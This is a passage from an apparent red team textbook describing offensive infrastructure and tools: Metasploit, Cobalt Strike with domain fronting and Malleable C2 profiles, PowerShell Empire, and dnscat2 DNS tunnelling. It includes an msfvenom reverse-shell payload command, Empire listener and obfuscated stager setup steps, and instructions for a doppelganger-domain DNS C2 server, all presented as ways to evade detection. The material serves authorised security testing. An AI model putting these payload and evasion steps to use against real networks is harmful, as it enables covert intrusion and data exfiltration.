If you want to get your environment to the next level, check out the team at Coalfire-
Research. They built custom modules to do all the hard work and automation for you.
Red Baron is a set of modules and custom/third-party providers for Terraform, which
tries to automate the creation of resilient, disposable, secure, and agile infrastructure
for Red Teams [https://github.com/Coalfire-Research/Red-Baron]. Whether you want
to build a phishing server, Cobalt Strike infrastructure, or create a DNS C2 server, you
can do it all with Terraform.
Take a look at https://github.com/Coalfire-Research/Red-Baron and check out all the
different modules to quickly build your own infrastructure.
Tools of the Trade
There are a myriad of tools a Red Team might use, but let’s talk about some of the
core resources. Remember that as a Red Teamer, the purpose is not to compromise an
environment (which is the most fun), but to replicate real world attacks to see if a
customer is protected and can detect attacks in a very short timeframe. In the previous
chapters, we identified how to replicate an attacker's profile and toolset, so let’s review
over some of the most common Red Team tools.
||||||||||||||||||||
||||||||||||||||||||
Metasploit Framework
This book won't dive too deeply into Metasploit as it did in the prior books.
Metasploit Framework is still a gold standard tool even though it was originally
developed in 2003. This is due to both the original creator, H.D. Moore, and the very
active community that supports it. This community-driven framework
(https://github.com/rapid7/metasploit-framework/commits/master), which seems to be
updated daily, has all of the latest public exploits, post exploitation modules, auxiliary
modules, and more.
For Red Team engagements, we might use Metasploit to compromise internal systems
with the MS17-010 Eternal Blue Exploit (http://bit.ly/2H2PTsI) to get our first shell or
we might use Metasploit to generate a Meterpreter payload for our social engineering
attack.
In the later chapters, we are going to show you how to recompile your Metasploit
payloads and traffic to bypass AV and network sensors.
Obfuscating Meterpreter Payloads
If we are performing some social engineering attack, we might want to use a Word or
Excel document as our delivery mechanism. However, a potential problem is that we
might not be able to include a Meterpreter payload binary or have it download one
from the web, as AV might trigger on it. Also, a simple solution is obfuscation using
PowerShell:
msfvenom --payload windows/x64/meterpreter_reverse_http --format psh --out
meterpreter-64.ps1 LHOST=127.0.0.1

We can even take this to the next level and use tools like Unicorn
(https://github.com/trustedsec/unicorn) to generate more obfuscated PowerShell
Meterpreter payloads, which we will be covered in more detail as we go through the
book.
Additionally, using signed SSL/TLS certificates by a trusted authority could help us
get around certain network IDS tools: https://github.com/rapid7/metasploit-
framework/wiki/Meterpreter-Paranoid-Mode.
Finally, later in the book, we will go over how to re-compile Metasploit/Meterpreter
from scratch to evade both host and network based detection tools.
||||||||||||||||||||
||||||||||||||||||||
Cobalt Strike
Cobalt Strike is by far one of my favorite Red Team simulation tools. What is Cobalt
Strike? It is a tool for post exploitation, lateral movement, staying hidden in the
network, and exfiltration. Cobalt Strike doesn't really have exploits and isn't used for
compromising a system via the newest 0-day vulnerability. Where you really see its
extensive features and powers is when you already have code execution on a server or
when it is used as part of a phishing campaign payload. Once you can execute a
Cobalt Strike payload, it creates a Beacon connection back to the Command and
Control server.
New Cobalt Strike licenses cost $3,500 per user for a one-year license, so it is not a
cheap tool to use. There is a free limited trial version available.
Cobalt Strike Infrastructure
As mentioned earlier, in terms of infrastructure, we want to set up an environment that
is reusable and highly flexible. Cobalt Strike supports redirectors so that if your C2
domain is burned, you don't have to spin up a whole new environment, only a new
domain. You can find more on using socat to configure these redirectors here:
http://bit.ly/2qxCbCZ and http://bit.ly/2IUc4Oe.

To take your redirectors up a notch, we utilize Domain Fronting. Domain Fronting is a
collection of techniques to make use of other people’s domains and infrastructures as
redirectors for your controller (http://bit.ly/2GYw55A). This can be accomplished by
utilizing popular Content Delivery Networks (CDNs) such as Amazon’s CloudFront or
other Google Hosts to mask traffic origins. This has been utilized in the past by
different adversaries (http://bit.ly/2HoCRFi).
Using these high reputation domains, any traffic, regardless of HTTP or HTTPS, will
look like it is communicating to these domains instead of our malicious Command and
||||||||||||||||||||
||||||||||||||||||||

Control servers. How does this all work? Using a very high-level example, all your
traffic will be sent to one of the primary Fully Qualified Domain Names (FQDNs) for
CloudFront, like a0.awsstatic.com, which is CloudFront's primary domain. Modifying
the host header in the request will redirect all the traffic to our CloudFront distribution,
which will ultimately forward the traffic to our Cobalt Strike C2 server
(http://bit.ly/2GYw55A).
By changing the HTTP Host header, the CDN will happily route us to the correct
server. Red Teams have been using this technique for hiding C2 traffic by using high
reputation redirectors.
Two other great resources on different products that support Domain Fronting:
CyberArk also wrote an excellent blog on how to use Google App products to
look like your traffic is flowing through www.google.com, mail.google.com, or
docs.google.com here: http://bit.ly/2Hn7RW4.
Vincent Yiu wrote an article on how to use Alibaba CDN to support his domain
fronting attacks: http://bit.ly/2HjM3eH.
Cobalt Strike isn't the only tool that can support Domain Fronting, this can also
be accomplished with Meterpreter https://bitrot.sh/post/30-11-2017-domain-
fronting-with-meterpreter/.
Note: At the time of publishing this book, AWS (and even Google) have starting
implementing protections against domain fronting (https://amzn.to/2I6lSry). This
doesn't stop this type of attack, but would require different third party resources to
abuse.
Although not part of the infrastructure, it is important to understand how your beacons
work within an internal environment. In terms of operational security, we don’t want
to build a campaign that can be taken out easily. As a Red Teamer, we have to assume
||||||||||||||||||||
||||||||||||||||||||

that some of our agents will be discovered by the Blue Team. If we have all of our
hosts talking to one or two C2 endpoints, it would be pretty easy to take out our entire
infrastructure. Luckily for us, Cobalt Strike supports SMB Beacons between hosts for
C2 communication. This allows you to have one compromised machine communicate
to the internet, and all other machines on the network to communicate through the
initial compromised host over SMB (https://www.cobaltstrike.com/help-smb-beacon).
This way, if one of the secondary systems is detected and forensics analysis is
performed, they might not be able to identify the C2 domain associated with the attack.
A neat feature of Cobalt Strike that immensely helps Red Teams is its ability to
manipulate how your Beacons communicate. Using Malleable C2 Profiles, you can
have all your traffic from your compromised systems look like normal traffic. We are
getting into more and more environments where layer 7 application filtering is
happening. In layer 7, they are looking for anomalous traffic that many times this is
over web communication. What if we can make our C2 communication look like
normal web traffic? This is where Malleable C2 Profiles come into play. Take a look
at this example: https://github.com/rsmudge/Malleable-C2-
Profiles/blob/master/normal/amazon.profile. Some immediate notes:
We see that these are going to be HTTP requests with URI paths:
set uri "/s/ref=nb_sb_noss_1/167-3294888-0262949/field-
keywords=books";
The host header is set to Amazon:
header "Host" "www.amazon.com";
And even some custom Server headers are sent back from the C2 server
header "x-amz-id-1" "THKUYEZKCKPGY5T42PZT";
header "x-amz-id-2"
"a21yZ2xrNDNtdGRsa212bGV3YW85amZuZW9ydG5rZmRuZ2tmZGl4aHRvNDVpbgo=";
Now that these have been used in many different campaigns, numerous security
devices have created signatures on all of the common Malleable Profiles
(https://github.com/rsmudge/Malleable-C2-Profiles). What we have done to get
around this is to make sure all the static strings are modified, make sure all User-Agent
information is changed, configure SSL with real certificates (don't use default Cobalt
Strike SSL certificates), use jitter, and change beacon times for the agents. One last
note is to make sure the communication happens over POST (http-post) commands as
failing to do so may cause a lot of headache in using custom profiles. If your profile
communicates over http-get, it will still work, but uploading large files will take
forever. Remember that GET is generally limited to around 2048 characters.
The team at SpectorOps also created Randomized Malleable C2 Profiles using:
https://github.com/bluscreenofjeff/Malleable-C2-Randomizer.
Cobalt Strike Aggressor Scripts
||||||||||||||||||||
||||||||||||||||||||

Cobalt Strike has numerous people contributing to the Cobalt Strike project.
Aggressor Script is a scripting language for Red Team operations and adversary
simulations inspired by scriptable IRC clients and bots. Its purpose is two-fold: (1)
You may create long running bots that simulate virtual Red Team members, hacking
side-by-side with you, (2) you may also use it to extend and modify the Cobalt Strike
client to your needs [https://www.cobaltstrike.com/aggressor-script/index.html]. For
example, HarleyQu1nn has put together a great list of different aggressor scripts to use
with your post exploitation: http://bit.ly/2qxIwPE.
PowerShell Empire
Empire is a post-exploitation framework that includes a pure-PowerShell2.0 Windows
agent, and a pure Python 2.6/2.7 Linux/OS X agent. It is the merge of the previous
PowerShell Empire and Python EmPyre projects. The framework offers
cryptologically-secure communications and a flexible architecture. On the PowerShell
side, Empire implements the ability to run PowerShell agents without needing
powershell.exe, rapidly deployable post-exploitation modules ranging from key
loggers to Mimikatz, and adaptable communications to evade network detection, all
wrapped up in a usability-focused framework
[https://github.com/EmpireProject/Empire].
For Red Teamers, PowerShell is one of our best friends. After the initial payload, all
subsequent attacks are stored in memory. The best part of Empire is that it is actively
maintained and updated so that all the latest post-exploitation modules are available
for attacks. They also have C2 connectivity for Linux and OS X. So you can still
create an Office Macro in Mac and, when executed, have a brand new agent in Empire.
We will cover Empire in more detail throughout the book so you can see how effective
it is. In terms of setting up Empire, it is very important to ensure you have configured
it securely:
Set the CertPath to a real trusted SSL certificate.
Change the DefaultProfile endpoints. Many layer 7 firewalls look for the exact
static endpoints.
Change the User Agent used to communicate.
Just like Metasploit's rc files used for automation in the prior books, Empire now
supports autorun scripts for efficiency and effectiveness.
Running Empire:
Starting up Empire
cd /opt/Empire && ./setup/reset.sh
Exit
exit
Setup Up Cert (best practice is to use real trusted certs)
||||||||||||||||||||
||||||||||||||||||||
./setup/cert.sh
Start Empire
./empire
Start a Listener
listeners
Pick your listener (we'll use http for our labs)
uselistener [tab twice to see all listener types]
uselistener http

View all configurations for the listener
info
Set the following (i.e. set KillDate 12/12/2020):
KillDate - The end of your campaign so your agents autocleanup
DefaultProfile - Make sure to change all the endpoints (i.e.
/admin/get.php,/news.php). You can make them up however you want,
such as /seriously/notmalware.php
DefaultProfile - Make sure to also change your User Agent. I like to
look at the top User Agents used and pick one of those.
Host - Change to HTTPS and over port 443
CertPath - Add your path to your SSL Certificates
UserAgent - Change this to your common User Agent
Port - Set to 443
ServerVersion - Change this to another common Server Header
When you are all done, start your listener
execute
Configuring the Payload
||||||||||||||||||||
||||||||||||||||||||
The payload is the actual malware that will run on the victim's system. These payloads
can run in Windows, Linux, and OSX, but Empire is most well-known for its
PowerShell Windows Payloads:
Go to the Main menu
main
Create stager available for OSX, Windows, Linux. We are going to create a
simple batfile as an example, but you can create macros for Office files or
payloads for a rubber ducky
usestager [tab twice to see all the different types]
usestager windows/launcher_bat
Look at all settings
info
Configure All Settings
set Listener http
Configure the UserAgent
Create Payload
generate

Review your payload in another terminal window
cat /tmp/launcher.bat
As you can see, the payload that was created was heavily obfuscated. You can now
drop this .bat file on any Windows system. Of course, you would probably create an
Office Macro or a Rubber Ducky payload, but this is just one of many examples.
If you don't already have PowerShell installed on your Kali image, the best way to do
so is to install it manually. Installing PowerShell on Kali:
apt-get install libunwind8
wget http://security.debian.org/debian-
security/pool/updates/main/o/openssl/libssl1.0.0_1.0.1t-1+deb7u3_amd64.deb
dpkg -i libssl1.0.0_1.0.1t-1+deb7u3_amd64.deb
wget http://security.ubuntu.com/ubuntu/pool/main/i/icu/libicu55_55.1-
7ubuntu0.3_amd64.deb
dpkg -i libicu55_55.1-7ubuntu0.3_amd64.deb
wget
https://github.com/PowerShell/PowerShell/releases/download/v6.0.2/powershell_6.0.2-
1.ubuntu.16.04_amd64.deb
||||||||||||||||||||
||||||||||||||||||||
dpkg -i powershell_6.0.2-1.ubuntu.16.04_amd64.deb
dnscat2
This tool is designed to create an encrypted Command and Control (C2) channel over
the DNS protocol, which is an effective tunnel out of almost every network
[https://github.com/iagox86/dnscat2].
C2 and exfiltration over DNS provides a great mechanism to hide your traffic, evade
network sensors, and get around network restrictions. In many restrictive or
production environments, we come across networks that either do not allow outbound
traffic or traffic that is heavily restricted/monitored. To get around these protections,
we can use a tool like dnscat2. The reason we are focusing on dnscat2 is because it
does not require root privileges and allows both shell access and exfiltration.

In many secure environments, direct outbound UDP or TCP is restricted. Why not
leverage the services already built into the infrastructure? Many of these protected
networks contain a DNS server to resolve internal hosts, while also allowing
resolutions of external resources. By setting up an authoritative server for a malicious
domain we own, we can leverage these DNS resolutions to perform Command and
Control of our malware.
In our scenario, we are going to set up our attacker domain called “loca1host.com”.
This is a doppelganger to “localhost” in the hopes that we can hide our traffic a little
bit more. Make sure to replace “loca1host.com” to the domain name you own. We are
going to configure loca1host.com's DNS information so it becomes an Authoritative
DNS server. In this example, we are going to use GoDaddy's DNS configuration tool,
but you can use any DNS service.
Setting Up an Authoritative DNS Server using GoDaddy
First, make sure to set up a VPS server to be your C2 attacking server and get
Technet24
||||||||||||||||||||
||||||||||||||||||||
the IP of that server
Log into your GoDaddy (or similar) account after purchasing a domain
Select your domain, click manage, and select Advanced DNS
Next, set up Hostnames in the DNS Management to point to your Server
ns1 (and put the IP of your VPS server)
ns2 (and put the IP of your VPS server)

Edit Nameservers to Custom
Add ns1.loca1host.com
Add ns2.loca1host.com
As seen in the image above, we now have our nameservers pointing to
ns1.loca1host.com and ns2.loca1host.com, which both point to our attacker VPS
server. If you try to resolve any subdomain for loca1host.com (i.e.
vpn.loca1host.com), it will try to use our VPS server to perform those resolutions.
Luckily for us, dnscat2 listens on UDP port 53 and does all the heavy lifting for us.
Next, we are going to need to fully set up our attacker server that is acting as our
nameserver. Setting up the dnscat2 Server:
sudo su -
apt-get update
apt-get install ruby-dev
git clone https://github.com/iagox86/dnscat2.git
cd dnscat2/server/
apt-get install gcc make
gem install bundler
bundle install
Test to make sure it works: ruby ./dnscat2.rb
Quick Note: If you are using Amazon Lightsail, make sure to allow UDP port
53
For the client code, we will need to compile it to make a binary for a Linux payload.
Compiling the Client
